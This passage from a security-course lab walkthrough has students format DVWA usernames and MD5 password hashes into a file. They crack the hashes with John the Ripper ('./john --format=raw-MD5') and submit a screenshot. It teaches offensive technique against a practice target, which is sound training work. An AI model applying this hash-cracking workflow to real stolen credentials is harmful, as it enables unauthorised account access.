
- Format in Notepad
- Instructions:
- Place a ":" immediately after admin
- Make sure your cursor is immediately after the ":" and hit the delete button.
- Now you should see the user admin and the password hash separated by a ":" on the same line.
- Cut the username and password combinations for gordonb, 1337, pablo, and smitty from (Section 11, Step 1) and paste in this file as well.
- Instructions:

- Save in Notepad
- Instructions:
- Navigate to --> /pentest/passwords/john
- Name the file name --> dvwa_password.txt
- Click Save
- Instructions:
| Section 11: Proof of Lab Using John the Ripper |

- Proof of Lab
- Instructions:
- Bring up a new terminal, see (Section 7, Step 1)
- cd /pentest/passwords/john
- ./john --format=raw-MD5 dvwa_password.txt
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- e.g., echo "John Gray"
-
Proof of Lab Instructions:
- Do a <PrtScn>
- Paste into a word document
- Upload to Moodle
-
- Instructions: